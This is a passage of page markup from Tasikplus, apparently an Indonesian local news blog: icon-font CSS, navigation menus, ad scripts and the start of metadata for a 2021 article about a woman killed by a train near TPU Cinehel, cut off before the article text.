signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=c6eefcb7-f0ef-4a16-8ed2-2142bc4acece' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=c6eefcb7-f0ef-4a16-8ed2-2142bc4acece' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='5003704131171968187'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html"
        },
        "headline": "Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel",
        "description": "Informatif Edukatif",
        "datePublished": "2021-09-15T15:04:00+07:00",
        "dateModified": "2021-12-17T21:18:24+07:00",
        
  "image": {
    "@type": "ImageObject",
    
